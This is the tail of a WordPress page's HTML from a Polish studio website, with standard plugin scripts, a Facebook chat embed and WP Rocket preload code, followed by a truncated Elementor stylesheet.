    <div id="fb-root"></div>

    <!-- Your Wtyczka czatu code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1430276046986277");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>




</div>
	<div id="fullmenu-wrapper-1271" class="fullmenu-wrapper">
	</div>
<style type="text/css" media="screen"></style><link rel='stylesheet' id='elementor-frontend-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2378-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5764-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-5764.css?ver=1718007614' type='text/css' media='all' />
<link rel='stylesheet' id='animatedheadline-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/animatedheadline.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/justifiedGallery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='switchery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/switchery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-responsive-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Spectral%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769665450" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.lazy.js?ver=6.4.7" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".artale_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/modulobox.js?ver=6.4.7" id="modulobox-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.parallax-scroll.js?ver=6.4.7" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.smoove.js?ver=6.4.7" id="smoove-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/parallax.js?ver=6.4.7" id="parallax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.blast.js?ver=6.4.7" id="blast-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jarallax.js?ver=6.4.7" id="jarallax-js"></script>
<script type="text/javascript" id="jarallax-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function(){ 
		jQuery(".themegoods-parallax").jarallax({
			speed: 0.8
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.sticky-sidebar.js?ver=6.4.7" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="sticky-sidebar-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .inner .sidebar-wrapper .sidebar").stickySidebar({
				topSpacing: 120,
				bottomSpacing: 100
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" id="artale-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"c98de5f237"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/artale-elementor.js?ver=6.4.7" id="artale-elementor-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/kontakt\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lollipopsstudio.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/waypoints.min.js?ver=6.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-stellar.js?ver=6.4.7" id="stellar-js"></script>
<script type="text/javascript" id="artale-custom-plugins-js-extra">
/* <![CDATA[ */
var artalePluginParams = {"backTitle":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-plugins.js?ver=6.4.7" id="artale-custom-plugins-js"></script>
<script type="text/javascript" id="artale-custom-script-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php"};
var artaleParams = {"menulayout":"centeralign","fixedmenu":"1","footerreveal":"","headercontent":"menu","lightboxthumbnails":"no_thumbnail","lightboxtimer":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-custom.js?ver=6.4.7" id="artale-custom-script-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-tooltipster.js?ver=6.4.7" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Martel:400', 'Spectral:400,500,400', 'Cormorant Garamond:400i']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/lollipopsstudio.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6906,"title":"326768746_695705608700644_9076820186462495500_n%20-%20Lollipops%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615
body_size: 1054
content:
.elementor-2378 .elementor-element.elementor-element-fd48500:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-fd48500 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-fd48500{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:51px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-fd48500 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-3399b37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-3399b37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-3811027{text-align:left;z-index:3;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-family:"deriviaregular", Sans-serif;font-size:29px;text-transform:uppercase;line-height:1.2em;letter-spacing:4px;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-f5289e3{text-align:right;}.elementor-2378 .elementor-element.elementor-element-f5289e3 img{width:83px;}.elementor-2378 .elementor-element.elementor-element-f5289e3:hover img{opacity:0.35;}.elementor-2378 .elementor-element.elementor-element-9553294:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-9553294 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-9553294{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-2378 .elementor-element.elementor-element-9553294 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-129da0a{text-align:center;}.elementor-2378 .elementor-element.elementor-element-129da0a img{width:143px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-f622e81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-f622e81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-f622e81 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(80px/2);margin-left:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-80px/2);margin-left:calc(-80px/2);}body.rtl .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-80px/2);}body:not(.rtl) .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2378 .elementor-element.elementor-element-4bb2524{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon{padding-right:0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > a{font-family:"Spectral", Sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-cdce151 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-cdce151{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-e36665c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-e36665c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-566d272{text-align:left;}.elementor-2378 .elementor-element.elementor-element-566d272 .elementor-heading-title{color:#000000;font-family:"Spectral", Sans-serif;font-size:13px;text-transform:uppercase;letter-spacing:2px;}.elementor-2378 .elementor-element.elementor-element-566d272 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-8bf3685.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-2228635{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-widget-container{text-align:right;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon i{color:#000000;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon svg{fill:#000000;}.elementor-2378 .elementor-element.elementor-element-2228635 > .elementor-widget-container{margin:5px -10px 0px 0px;}@media(min-width:768px){.elementor-2378 .elementor-element.elementor-element-3399b37{width:89.385%;}.elementor-2378 .elementor-element.elementor-element-9b98daa{width:9.89%;}.elementor-2378 .elementor-element.elementor-element-6b118d5{width:10%;}.elementor-2378 .elementor-element.elementor-element-f622e81{width:74.663%;}.elementor-2378 .elementor-element.elementor-element-b42f585{width:15.001%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2378 .elementor-element.elementor-element-6b118d5{width:15%;}.elementor-2378 .elementor-element.elementor-element-f622e81{width:60%;}.elementor-2378 .elementor-element.elementor-element-b42f585{width:25%;}}@media(max-width:1024px){.elementor-2378 .elementor-element.elementor-element-fd48500{padding:40px 0px 20px 0px;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-size:28px;line-height:1.3em;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-f5289e3 img{width:130px;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 